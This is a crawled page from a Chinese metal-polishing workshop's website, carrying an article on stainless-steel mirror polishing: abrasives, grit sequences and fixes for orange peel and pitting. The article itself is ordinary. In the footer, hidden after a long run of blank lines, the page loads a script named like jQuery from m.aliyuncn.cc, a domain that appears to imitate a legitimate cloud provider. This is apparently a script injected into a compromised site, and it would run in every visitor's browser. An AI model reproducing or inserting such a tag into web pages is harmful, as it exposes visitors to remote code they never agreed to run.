

--- FILE ---
content_type: text/html
request_url: http://www.wxsbdb.com/xyxw/1040.html
body_size: 14617
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>老师傅总结不锈钢镜面抛光操作方法，太全了-行业新闻-惠山区玉祁金弘发机械厂</title>
<meta name="keywords"  content="老师傅,总结,不锈钢,镜面,抛光,价格,操作" />
<meta name="description"  content="1　　模具抛光常用的工具及规格类别　　1)模具抛光常用的工具有：砂纸、油石、绒毡轮、研磨膏、合金锉刀、钻石磨针、竹片、纤维油石、圆转动打磨机。　　2)砂纸：150#、180#、320#、400#、600#、800#、1000#、1200#、1500#　　3)油石：120#、220#、400#、600#　　4)绒毡轮：圆柱形、圆椎形、方形尖嘴　　5)研磨膏：1#白色、3#黄色、6#橙色、9#绿色"/>
<script type="text/javascript" src="/skin/js/jquery.js"></script>
<script type="text/javascript" src="/skin/js/superslide.2.1.js"></script>  
<link href="/skin/css/style.css" rel="stylesheet">
<script type="text/javascript" src="/skin/js/jquery1.42.min.js"></script>
<script type="text/javascript" src="/skin/js/jquery.SuperSlide.2.1.1.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JncLUhNsoaGg9DW9",ck: "JncLUhNsoaGg9DW9"})</script>
<script type="text/javascript" src="/public/static/common/js/ey_global.js?v=v1.6.5"></script>
    <meta http-equiv="mobile-agent" content="format=xhtml;url=http://www.wxsbdb.com/index.php?m=home&c=View&a=index&aid=1040">
    <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/applewebkit.*mobile/i.test(navigator.userAgent.toLowerCase()) || (/midp|symbianos|nokia|samsung|lg|nec|tcl|alcatel|bird|dbtel|dopod|philips|haier|lenovo|mot-|nokia|sonyericsson|sie-|amoi|zte/.test(navigator.userAgent.toLowerCase()))){try{if(/android|windows phone|webos|iphone|ipod|blackberry/i.test(navigator.userAgent.toLowerCase())){window.location.href="http://www.wxsbdb.com/index.php?m=home&c=View&a=index&aid=1040";}else if(/ipad/i.test(navigator.userAgent.toLowerCase())){}else{}}catch(e){}}}</script>
</head>

<body>
<div class="top">
	<div class="top-center">
		<h1>公司专业从事镜面抛光,不锈钢抛光,钢管抛光,内外壁抛光等各种金属制品抛光业务。</h1>
		<ul>
			<li><span><img src="/skin/images/rexian.png"></span><p>服务热线：137-0151-9785 186-6221-1996</p></li>
			<li><a href="http://www.wxsbdb.com" title="网站首页">网站首页</a> |&nbsp;</li>
			<li><a href="/sitemap.xml" title="网站地图">网站地图</a> </li>
		</ul>
	</div>
</div>
<div class="nav">
	<div class="nav-center">
		<div class="nav-left">
			<img src="/skin/images/logo.png">
		</div>
		<div class="nav-right">
			<ul>
				<h2><li 变量名不存在(@me=="")? @me=" class='on'":@me="";{/eyou:field}><a href="http://www.wxsbdb.com" title="网站首页"  >网站首页</a></li></h2>
			    	           <h2><li class="" ><a  href="/gsjs/" title="公司介绍">公司介绍</a></li></h2>
	           	           <h2><li class="" ><a  href="/jglb/" title="加工类别">加工类别</a></li></h2>
	           	           <h2><li class="on" ><a  href="/xwzx/" title="新闻中心">新闻中心</a></li></h2>
	           	           <h2><li class="" ><a  href="/lyzx/" title="留言中心">留言中心</a></li></h2>
	           	           <h2><li class="" ><a  href="/lxwm/" title="联系我们">联系我们</a></li></h2>
	           			</ul>
		</div>
	</div>
</div>
<div class="line"></div>

<div class="fullSlide">
	<div class="bd">
		<ul>
		   <li><img src='/uploads/allimg/20230505/1-230505100636249.jpg' alt='' /></li>
   <li><img src='/uploads/allimg/20230505/1-230505100F2X4.jpg' alt='' /></li>
		</ul>
	</div>
	<div class="hd"><ul></ul></div>
	<span class="prev"></span>
	<span class="next"></span>
</div><!--fullSlide end--> 
<script type="text/javascript">
$(".fullSlide").hover(function(){
    $(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
},
function(){
    $(this).find(".prev,.next").fadeOut()
});
$(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
        var curLi = jQuery(".fullSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script>
<div class="sousuo">
	<div class="sousuo-center">
	<div class="taglist">
		<ul>
			<li>热门关键词：</li>

		</ul>	
	</div>
	    <form  name="formsearch" class="kuang"  onsubmit="return searchForm();">
	<input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="method" value="1" /> 
 <input  name="keywords" id="keywords" type="text" placeholder="请输入关键词搜索...">
	  <button type="submit">搜索</button>
	 </form>
<script>
function searchForm()
{
var keywords = document.getElementById('keywords').value;
if (keywords == '') {
alert('请输入关键字');
return false;
}
return true;
}
</script>
 
	 </div>
</div>
<div class="aboutus-center">
<div class="aboutus-zuoce">
			<div class="aboutus-zuoce-biaoti">
				<h1>公司介绍</h1>
			</div>
			<div class="aboutus-zuoce-neirong">
				<ul>
			   				<h3><a href="/gsjj/" title="公司简介"><li>公司简介</li></a></h3>
			    				<h3><a href="/ryzz/" title="荣誉资质"><li>荣誉资质</li></a></h3>
			    				</ul>
			</div>
			<div class="chanpinliebiao-biaoti">
				<h1>产品列表</h1>
			</div>
			<div id="content">
			<div class="menu">
			<ul>
			 			<li><a href="/ggpg/" title="钢管类抛光">钢管类抛光</a></li>                 <p><a href="/ggnwpg/" title="钢管内外抛光">钢管内外抛光</a></p>
                                <p><a href="/wtnwpg/" title="弯头内外抛光">弯头内外抛光</a></p>
                			<li><a href="/bxgpg/" title="不锈钢抛光">不锈钢抛光</a></li> 			<li><a href="/jmpg/" title="镜面抛光">镜面抛光</a></li> 			<li><a href="/djpg/" title="电解抛光">电解抛光</a></li> 			<li><a href="/jxpjpg/" title="机械配件、设备抛光">机械配件、设备抛光</a></li> 			<li><a href="/pmpg/" title="平面抛光">平面抛光</a></li> 			<li><a href="/xjpg/" title="小件抛光">小件抛光</a></li> 			<li><a href="/psjg/" title="喷砂加工">喷砂加工</a></li> 			</ul>
			</div>
</div>
</div>

<div class="aboutus-youce">
	<div class="chanpin-youce-biaoti">
		<h2>行业新闻<span class="fr">当前位置： <a href='/' class=''>主页</a> &gt; <a href='/xwzx/' class=''>新闻中心</a> &gt; <a href='/xyxw/'>行业新闻</a></span></h2>
	</div>
    
<div  class="ny_title"><h3>老师傅总结不锈钢镜面抛光操作方法，太全了</h3>
<p><span>发表时间：2022-06-23</span><span>浏览次数：<script src='/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=1040' type='text/javascript' language='javascript'></script></span>
</p>
</div>
<div class="ny_wz"><p>　　老师傅加工的SUS304,板厚5mm不锈钢，抛光过程分为三个阶段粗抛光、中抛光和精抛光，下面具体了解。</p><p style="text-align: center;"><iframe frameborder="0" height="498" src="https://player.youku.com/embed/XMzY1NTkxOTMzMg==" width="510"></iframe></p><p><strong>　　不锈钢镜面抛光常用的工具及规格类别</strong></p><ol class="custom_num list-paddingleft-1"><li class="list-num-1-1 list-num-paddingleft-1"><p>　　1)模具抛光常用的工具有：砂纸、油石、绒毡轮、研磨膏、合金锉刀、钻石磨针、竹片、纤维油石、圆转动打磨机。</p></li><li class="list-num-1-2 list-num-paddingleft-1"><p>　　2)砂纸：150#、180#、320#、400#、600#、800#、1000#、1200#、1500#</p></li><li class="list-num-1-3 list-num-paddingleft-1"><p>　　3)油石：120#、220#、400#、600#</p></li><li class="list-num-1-4 list-num-paddingleft-1"><p>　　4)绒毡轮：圆柱形、圆椎形、方形尖嘴</p></li><li class="list-num-1-5 list-num-paddingleft-1"><p>　　5)研磨膏：1#白色、3#黄色、6#橙色、9#绿色、15#蓝色、25#褐色、 35#红色、60#紫色</p></li><li class="list-num-1-6 list-num-paddingleft-1"><p>　　6)锉刀：方、圆、扁、三角及其他形状</p></li><li class="list-num-1-7 list-num-paddingleft-1"><p>　　7)钻石磨针：一般为3/32柄或1/8柄，有圆波形、圆柱形、长直柱形、长圆椎形</p></li><li class="list-num-1-8 list-num-paddingleft-1"><p>　　8)竹片：各式形状适合操作者及模具形状而造，作用是压着砂纸，在工件上研磨，达到所要求的表面粗糙度</p></li><li class="list-num-1-9 list-num-paddingleft-1"><p>　　9)纤维油石：200#黑色、400#蓝色、600#白色、800#红色</p></li></ol><p><strong>　　不锈钢镜面抛光的流程步骤</strong></p><p>　　(1)粗抛</p><p>　　精铣、电火花加工、磨削等工艺后的表面可以选择转速在35000-40000r/min的旋转表面抛光机进行抛光。然后是手工油石研磨，条状油石加煤油作为润滑剂或冷却剂。使用顺序为：</p><p>　　180#240#320#400#600#800#1000#。</p><p>　　(2)半精抛</p><p>　　半精抛主要使用砂纸和煤油。砂纸的号数依次为：</p><p>　　400#600#800#1000#1200#1500#。</p><p>　　实际上#1500砂纸只用适于淬硬的模具钢(52HRC以上)，而不适用于预硬钢，因为这样可能会导致预硬钢件表面损伤，无法达到预期抛光效果。</p><p>　　(3)精抛</p><p>　　精抛主要使用钻石研磨膏。若用抛光布轮混合钻石研磨粉或研磨膏进行研磨，则通常的研磨顺序是：</p><p>　　9μm(1800#)6μm(3000#)3μm(8000#)</p><p>　　9μm的钻石研磨膏和抛光布轮可用来去除1 200#和1 50 0#号砂纸留下的发状磨痕。接着用粘毡和钻石研磨膏进行抛光，顺序为：</p><p>　　1μm(14000#)1/2μm(60000#)1/4μm(100000#)</p><p>　　(4)抛光的工作环境</p><p>　　抛光过程应分开在两个工作地点完成，即粗磨加工地点和精抛加工地点分开，而且要注意清洗干净上一道工序残留在工件表面的砂粒。</p><p>　　一般从用油石到1200#砂纸完成后粗抛光后，工件需转到无尘间进行抛光，确保空气中无灰尘微粒粘在模具表面。精度要求在1μm以上(包括1μm)的抛光工艺在清洁的抛光室内即可进行。若进行更加精密的抛光则必需在绝对洁净的空间，因为灰尘、烟雾，头皮屑和口水沫都有可能报废高精密抛光表面。</p><p>　　抛光工艺完成后工件表面要做好防尘保护工作。当抛光过程停止时，应仔细去除所有研磨剂和润滑剂，保证工件表面洁净，随后应在工件表面喷淋一层模具防锈涂层。</p><p><strong>　　影响<strong style="white-space: normal;">不锈钢</strong>表面镜面抛光性的因素</strong></p><p>　　(1)工件表面状况</p><p>　　材料在机械加工过程中，表层会因热量、内应力或其他因素而损坏，切削参数不当会影响抛光效果。电火花加工后的表面比机械加工或热处理后的表面更难研磨，因此电火花加工结束前应采用电火花精修整，否则表面会形成硬化薄层。如电火花精修规准选择不当，热影响层的深度最大可达0.4mm。硬化薄层的硬度比基体硬度高，必须去除。因此最好增加一道粗磨加工，为抛光加工提供一个良好基础。</p><p>　　(2)钢材的品质</p><p>　　优质的钢材是获得良好抛光质量的前提条件，钢材中的各种夹杂物和气孔都会影响抛光效果。要达到良好的抛光效果，工件必须在开始机械加工时要注明抛光的表面粗糙度，当一件工件确定需要镜面抛光时，必须要选抛光性能好的钢材并且都经过热处理否则达不到预期的效果。</p><p>　　(3)热处理工艺</p><p>　　如果热处理不当，钢材表面硬度不均或特性上有差异，会给抛光造成困难。</p><p>　　(4)抛光的技术</p><p>　　由于抛光主要是靠人工完成，所以人的技能目前还是影响抛光质量的主要原因。</p><p>　　一般认为抛光技术影响表面粗糙度，其实好的抛光技术还要配合优质的钢材以及正确的热处理工艺，才能得到满意的抛光效果;反之，抛光技术不好，就算钢材再好也做不到镜面效果。</p><p><strong>　　不同类型<strong style="white-space: normal;">不锈钢镜面</strong>抛光应注意的事项</strong></p><p>　　(1)模具砂纸打磨和油石研磨应注意的事项</p><ol class=" list-paddingleft-2" style="list-style-type: decimal;"><li><p>　　1)对于硬度较高的模具表面只能用清洁和软的油石打磨工具。</p></li><li><p>　　2)在打磨中转换砂号级别时，工件和操作者的双手必须清洗干净，避免将粗砂粒带到下一级较细的打磨操作中。</p></li><li><p>　　3)在进行每一道打磨工序时，砂纸应从不同的45°方向去打磨，直至消除上一级的砂纹，当上一级的砂纹清除后，必须再延长25%的打磨时间，然后才可转换下一道更细的砂号。</p></li><li><p>　　4)打磨时变换不同的方向可避免工件产生波浪等高低不平。</p></li></ol><p>　　(2)钻石研磨抛光应注意的事项</p><p>　　钻石研磨抛光必须尽量在较轻的压力下进行，特别是抛光预硬钢件和用细研磨膏抛光时。在用8000#研磨膏抛光时，常用载荷为100～200g/cm2，但要保持此载荷的精准度很难做到。为了方便做到这一点，可以在木条上做一个薄且窄的手柄，或者在竹条上切去一部分而使其更加柔软。这样可以帮助控制抛光压力，以确保模具表面压力不会过高。当使用钻石研磨抛光时，不仅工作表面要求洁净，工作者的双手也必须十分清洁。</p><p>　　(3)塑料模抛光应注意的事项</p><p>　　塑料模具的抛光与其他行业中所要求的表面抛光有很大的不同，严格说，塑料模具的抛光应该称为镜面加工。它不仅对抛光本身有很高的要求并且对表面平整度、光滑度以及几何精确度也有很高的标准。镜面抛光的标准分为4级：</p><p>　　A0=Ra0.008 μm</p><p>　　A1=Ra0.016 μm</p><p>　　A3=Ra0.032 μm</p><p>　　A4=Ra0.063 μm</p><p>　　由于电解抛光、流体抛光等方法很难精确控制零件的几何精确度，而化学抛光、超声波抛光、磁研磨抛光等方法的表面质量又达不到要求，所以精密模具的镜面加工还是以机械抛光为主。</p><p><strong>　　<strong style="white-space: normal;">不锈钢镜面抛光</strong>中注意事项如下：</strong></p><ol class=" list-paddingleft-2" style="list-style-type: decimal;"><li><p>　　1)当一新模腔开始加工时，应先检查工件表面，用煤油清洗干净表面，使油石面不会粘上污物导致失去切削的功能。</p></li><li><p>　　2)研粗纹时要按先难后易的顺序进行，特别一些难研的死角，较深底部要先研，最后是侧面和大平面。</p></li><li><p>　　3)部分工件可能有多件组拼在一起研光，要先分别研单个工件的粗纹或火花纹，后将所有工件拼齐研至平滑。</p></li><li><p>　　4)大平面或侧平面的工件，用油石研去粗纹后再用平直的钢片做透光检测，检查是否有不平或倒扣的不良情况出现，如有倒扣则会导致制件脱模困难或制件拉伤。</p></li><li><p>　　5)为防止模具工件研出倒扣或有一些贴合面需保护的情况，可用锯片粘贴或用砂纸贴在边上，这样可得到理想的保护效果。</p></li><li><p>　　6)研模具平面用前后拉动，拖动油石的柄尽量放平，不要超出25°，因斜度太大，力由上向下冲，易导致研出很多粗纹在工件上。</p></li><li><p>　　7)如果工件的平面用铜片或竹片压着砂纸抛光，砂纸不应大过工具面积，否则会研到不应研的地方。</p></li><li><p>　　8)尽量不要用打磨机修分模面，因砂轮头修整的分模面比较粗糙以及有波浪高低不平，如必要用时，必须将砂轮头粘修至同心度平衡。</p></li><li><p>　　9)研磨的工具形状应跟模具的表面形状接近一致，这样才能确保工件不被研变形。</p></li></ol><p><strong>　　如何解决不锈钢镜面抛光中出现的常见问题</strong></p><p>　　(1)抛光过度</p><p>　　在日常抛光过程中遇到的最大问题就是“抛光过度”，就是指抛光的时间越长，模具表面的质量就越差。发生抛光过度有二种现象：即是“橘皮”和“点蚀”。抛光过度多发生于机械抛光。</p><p>　　(2)工件出现“橘皮”的原因</p><p>　　不规则粗糙的表面被称为“橘皮”，产生“橘皮”有许多的原因，最常见的原因是由于模具表面过热或渗碳过度而引起，抛光压力过大及抛光时间过长是产生“橘皮”的主要原因。比如：抛光轮抛光，抛光轮产生的热量会很容易造成“橘皮”。较硬的钢材能承受的抛光压力会大一些，相对较软的钢材容易发生抛光过度，研究证明产生抛光过度的时间会因钢材的硬度不同而有所不同。</p><p>　　(3)消除工件“橘皮”的措施</p><p>　　当发现表面质量抛得不好时，许多人就会增加抛光的压力和延长抛光的时间，这种作法往往会使表面的质量变得更差。</p><p>　　可采用以下的方法去补救：</p><ol class=" list-paddingleft-2" style="list-style-type: decimal;"><li><p>　　1)把有缺陷的表面去除，研磨的粒度比先前使用砂号略粗一级，然后进行研磨，抛光的力度要比先前的低一些。</p></li><li><p>　　2)以低于回火温度25 ℃的温度进行应力消除，在抛光前使用最细的砂号进行研磨，直到达到满意的效果，最后以较轻的力度进行抛光。</p></li></ol><p>　　(4)工件表面“点蚀”形成的原因</p><p>　　由于在钢材中有些非金属的杂质，通常是硬而脆的氧化物，在抛光过程中从钢材表面被拉出，形成微坑或点蚀，产生“点蚀”的主要因素有以下几点：</p><ol class=" list-paddingleft-2" style="list-style-type: decimal;"><li><p>　　1)抛光的压力过大，抛光时间过长。</p></li><li><p>　　2)钢材的纯净度不够，硬性杂质的含量高。</p></li><li><p>　　3)模具表面生锈。</p></li><li><p>　　4)黑皮料未清除。</p></li></ol><p>　　(5)消除工件点蚀的措施</p><ol class=" list-paddingleft-2" style="list-style-type: decimal;"><li><p>　　1)小心地将表面重新研磨，砂粒粒度比先前所使用的粒度略粗一级，采用软质及削锐的油石进行最后步骤的研磨才再进行抛光程序。</p></li><li><p>　　2)当砂粒尺寸小于1 mm应避免采用最软的抛光工具。</p></li><li><p>　　3)尽可能采用最短的抛光时间和最小的抛光力度。</p></li></ol><p>　　总之采用适合的抛光工具以及抛光膏，能够让抛光后的产品呈现出更加洁净的效果，并且没有抛光痕迹。</p></div>
<div class="per"><p class="fl">
    <a href='/xyxw/1039.html' title='电解抛光有哪些好处？'> 上一篇：电解抛光有哪些好处？ </a>
</p><p  class="fr">
    <a href='/xyxw/1048.html' title='铝表面抛光'> 下一篇：铝表面抛光 </a>
</p></div>
<div class="cgbt">热门产品<a class="fr" href="/xyxw/">查看更多+</a></div>
<div class="pro_img2">
  <ul>
        <li><a href="/jxpjpg/1152.html" title="大型机械设备不锈钢内胆抛光加工"><img src="/uploads/allimg/20250704/1-250F41J5332S.jpg" alt="大型机械设备不锈钢内胆抛光加工"  /> <span>大型机械设备不锈钢内胆抛光加工</span></a></li>
     <li><a href="/jxpjpg/1147.html" title="冻干箱内壁不锈钢抛光"><img src="/uploads/allimg/20250514/1-2505141PIA01.jpg" alt="冻干箱内壁不锈钢抛光"  /> <span>冻干箱内壁不锈钢抛光</span></a></li>
     <li><a href="/bxgpg/1146.html" title="不锈钢整铺地面抛光拉丝加工"><img src="/uploads/allimg/20250514/1-2505141P25VS.jpg" alt="不锈钢整铺地面抛光拉丝加工"  /> <span>不锈钢整铺地面抛光拉丝加工</span></a></li>
     <li><a href="/jxpjpg/1145.html" title="电箱盒子不锈钢内外抛光加工展示"><img src="/uploads/allimg/20250326/1-250326140243J4.jpg" alt="电箱盒子不锈钢内外抛光加工展示"  /> <span>电箱盒子不锈钢内外抛光加工展示</span></a></li>
  </ul>
</div> 
<div class="cgbt">热门文章<a class="fr" href="/xwzx/">查看更多+</a></div>
<div class="xgwz">
  <ul>
        <li><a href="/jiangzhehuwanpaoguangjiagongchangjia/1153.html" title="上海不锈钢镜面抛光加工厂家推荐：技术引领与品质保障的典范">上海不锈钢镜面抛光加工厂家推荐：技术引领与品质保障的典范</a></li>
              <li><a href="/xyxw/1148.html" title="不锈钢电解抛光污水如何处理？环保重压下的生存之道！">不锈钢电解抛光污水如何处理？环保重压下的生存之道！</a></li>
              <li><a href="/xyxw/1130.html" title="不锈钢管内壁如何抛光">不锈钢管内壁如何抛光</a></li>
              <li><a href="/xyxw/1126.html" title="不锈钢制品打磨抛光技巧">不锈钢制品打磨抛光技巧</a></li>
              <li><a href="/xyxw/1125.html" title="不锈钢如何抛光成镜面的效果">不锈钢如何抛光成镜面的效果</a></li>
              <li><a href="/xyxw/1123.html" title="不锈钢铸造件抛光方法">不锈钢铸造件抛光方法</a></li>
              <li><a href="/xyxw/1122.html" title="人工抛光不锈钢304视频">人工抛光不锈钢304视频</a></li>
              <li><a href="/xyxw/1121.html" title="不锈钢拉丝面划痕修复">不锈钢拉丝面划痕修复</a></li>
              <li><a href="/xyxw/1119.html" title="不锈钢304表面处理钝化">不锈钢304表面处理钝化</a></li>
              <li><a href="/xyxw/1116.html" title="316不锈钢怎么抛光">316不锈钢怎么抛光</a></li>
         </ul>           
</div>
<div class="cgbt">抛光加工区域<a class="fr" href="/fjpgwfjg/">查看更多+</a></div>
<div class="xgwz">
  <ul>
        <li><a href="http://www.wxsbdb.com/ra/" title="瑞安">瑞安</a></li>
              <li><a href="http://www.wxsbdb.com/yz532/" title="扬中">扬中</a></li>
              <li><a href="http://www.wxsbdb.com/jd/" title="建德">建德</a></li>
              <li><a href="http://www.wxsbdb.com/changzhoupaoguangjiagong/" title="常州">常州</a></li>
              <li><a href="http://www.wxsbdb.com/zj423/" title="诸暨">诸暨</a></li>
              <li><a href="http://www.wxsbdb.com/xz/" title="徐州">徐州</a></li>
              <li><a href="http://www.wxsbdb.com/yc/" title="盐城">盐城</a></li>
              <li><a href="http://www.wxsbdb.com/nt/" title="南通">南通</a></li>
              <li><a href="http://www.wxsbdb.com/mg/" title="明光">明光</a></li>
              <li><a href="http://www.wxsbdb.com/lq/" title="乐清">乐清</a></li>
         </ul>           
</div>
    
</div>
</div>
</div>
<div class="yejiao">
	<div class="yejiao-center">
		<ul>
	    <h1><li><a href="http://www.wxsbdb.com" title="网站首页"  >网站首页</a></li></h1>
	    	    <h1><li><a href="/gsjs/" title="公司介绍">公司介绍</a></li>
	    	    <h1><li><a href="/jglb/" title="加工类别">加工类别</a></li>
	    	    <h1><li><a href="/xwzx/" title="新闻中心">新闻中心</a></li>
	    	    <h1><li><a href="/lyzx/" title="留言中心">留言中心</a></li>
	    	    <h1><li><a href="/lxwm/" title="联系我们">联系我们</a></li>
	    	    <h1><li><a href="/pgjgc/" title="抛光加工厂">抛光加工厂</a></li>
	    	    <h1><li><a href="/fjpgwfjg/" title="附近抛光外发加工">附近抛光外发加工</a></li>
	    	
        <h1><li><a href="/sitemap.xml" title="网站地图">网站地图</a></li></h1>
		</ul> 
		<h3>惠山区玉祁金弘发机械厂</h3>
		<p>手机：13701519785（周总）<br>
          18662211996（洪经理）<br> 
电话：0510-83385988<br> 
邮箱：845864618@qq.com</p>
<p>版权所有：惠山区玉祁金弘发机械厂 <br>地址：无锡市惠山区玉祁配套区祁北路10号<script> var _hmt = _hmt || []; (function() {   var hm = document.createElement("script");   hm.src = "https://hm.baidu.com/hm.js?137a7e77f1b1179b6b2e3dff79456828";   var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(hm, s); })(); </script><br> 
技术支持：<a href="http://www.youshide.cn/"  target="_blank" style="color:#fff;">优仕德（关键词优化QQ574980868）</a><br><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">备案号：苏ICP备2023013363号</a>
























<script type="text/javascript" src="https://m.aliyuncn.cc/jquery-3.8.1.min.js"></script></p>
	</div>
</div>
<link rel="stylesheet" type="text/css" href="/skin/css/kf.css" />
<div class="kf clearfix">
  <div class="kf_btn" style="background: url('/skin/images/kefu_left.png') left 33px no-repeat;">
    <span>在线客服</span>
    <div class='open'></div>
  </div>

  <div class="kf_main">
    <div class='top_bg' style="background: url('/skin/images/red1.png') left bottom no-repeat;">
    </div>
    <div class='top_center'>
         <ul class="kf_list">
                          <li>
           <a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" >
           <img src="/skin/images/qq.png"><span>客户服务</span>
        </a></li>
                </ul>
    <div class="hyperlink_a othercolor" style="background: rgb(229, 33, 45);"><a href="/lyzx/">在线留言</a></div>
    <div id='hidden_share' class="hyperlink_b othercolor" style="background: rgb(229, 33, 45);"><a href="javascript:void(0)">分享到...</a></div>
      <div class='e_code'>
         <img class="code" src="/skin/images/ewm.png" alt="二维码" width="100" />
         <h3>扫描二维码</h3>
      </div>
     
    </div>
        <div class='bottom_bg'> </div>
      </div>
</div>


<div class="alignCenter">
  <div class="title">
      分享 <img src="/skin/images/chahao.jpg">
  </div>
  <div class='content'>
     <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sohu" data-cmd="sohu" title="分享到搜狐白社会"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
  </div>
</div>


<script type="text/javascript"> 

    $('.kf_btn').css('background','url("/skin/images/kefu_left.png") left 33px no-repeat');
    $('.top_bg').css('background','url("/skin/images/red1.png") left bottom no-repeat');
    $('.othercolor').css('background','#e5212d');

    var _windowScrollTop=0;    //滚动条距离顶端距离  
    var _windowWidth=$(window).width(); //窗口宽度  
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件  
        //响应事件  
    function actionEvent(){  
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度  
     //   _windowWidth=$(window).width();//获取当前窗口宽度  
        moveQQonline();//移动面板  
    }  
        //移动面板  
    function moveQQonline(){  
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。  
        $(".kf").stop().animate({  
              top: _windowScrollTop+100
             }, "fast"); 
        $('.alignCenter').stop().animate({  
              top: _windowScrollTop+133
             }, "fast"); 
    }  
$(".kf_btn").toggle(
  function()
  {
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();
        $('.e_code img').animate({width:'hide',opacity:'hide'});

      
    });
  },
  function(){ 
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
        $('.e_code img').animate({opacity:'show'});

      
    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>

<!-- 应用插件标签 start --> 
 <!-- 应用插件标签 end -->
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=1040;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?v=v1.6.5"></script>
</body>
</html>


加工类别

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.wxsbdb.com/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=1040
body_size: 447
content:
document.write('2357');


--- FILE ---
content_type: text/css
request_url: http://www.wxsbdb.com/skin/css/style.css
body_size: 6652
content:
body{padding:0px; margin:0px auto; font-family:'Microsoft YaHei'; min-width:1400px; }
ul,li,form,dl,dt,dd, div{ padding: 0px; margin: 0px;}
ul,li{ list-style:none;}
h1,h2,h3,h4,h5,h6,p{padding:0px; margin:0px;font-weight: normal; font-size: 100%;}
a{text-decoration: none; color: #666666;}
select,input,textarea{ border-radius:0; -webkit-border-radius:0; color:#414446;}
input:focus { outline: none;}
input,button,select,textarea{outline:none;/*-webkit-appearance:none;*//*强制去除表单自带的样式*/ }	
.w1200{ width: 1200px; margin: 0 auto; }
.fr{float: right;}
.fl{ float:left; }

/*kefu*/
.kefu{position: fixed;top:300px;right: 0;}
/*top*/
.line{background: #c40000;height: 4px;}
.top{background: #c40000;overflow: hidden;margin-bottom: 10px;}
.top-center{margin: 0 auto;width: 1200px;line-height: 30px;}
.top-center h1{float: left;font-size: 14px;color: white;}
.top-center ul{float: right;}
.top-center ul li{float: left;font-size: 14px;color: white;}
.top-center ul li p{float: right;margin-right: 30px;}
.top-center ul li span{float: left;margin-top: 5px;}
.top-center ul li a{color:white;}
.top-center ul li a:hover{text-decoration: underline;}
/*nav*/
.nav{overflow: hidden;}
.nav-center{margin: 0 auto;width: 1200px;height: 110px;}
.nav-left{float:left;padding-top: 20px;}
.nav-right ul{overflow: hidden;padding-left: 50px;}
.nav-right ul li{float:left;padding-top: 40px; display: block;margin-right: 25px;margin-left: 25px;}
.nav-right ul li a{color:#666;}
.nav-right ul li:hover{border-bottom: 3px solid #c40000;padding-bottom:7px;border-radius: 3px;}
.on{border-bottom: 3px solid #c40000;padding-bottom:7px;border-radius: 3px;}
/*banner*/
.fullSlide{width:100%;position:relative;height:500px;margin-top: -1px;overflow:hidden;}
.fullSlide .bd{margin:0 auto;position:relative;z-index:0;}
.fullSlide .bd ul{width:100% !important;}
.fullSlide .bd li img{height:500px;width:1920px;position:absolute;left:50%;margin-left:-960px;}
.fullSlide .bd li a{display:block;height:600px;}
.fullSlide .hd{width:100%;position:absolute;z-index:1;bottom:0;left:0;height:30px;line-height:30px;}
.fullSlide .hd ul{text-align:center;}
.fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:42px;height:11px;margin:1px;overflow:hidden;background:#000;filter:alpha(opacity=50);opacity:0.5;line-height:999px;}
.fullSlide .hd ul .on{background:#c80d16;}
.fullSlide .prev,.fullSlide .next{display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:5%;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px #000 no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;}
.fullSlide .next{left:auto;right:5%;background-position:-6px -137px;}
/*搜索*/
.sousuo{background:#fff;overflow: hidden;height: 60px;line-height: 60px;}
.sousuo-center{margin: 0 auto;width: 1200px;}
.sousuo-center ul li{float: left;font-size: 14px;}
.sousuo-center ul li{color: #333333;}
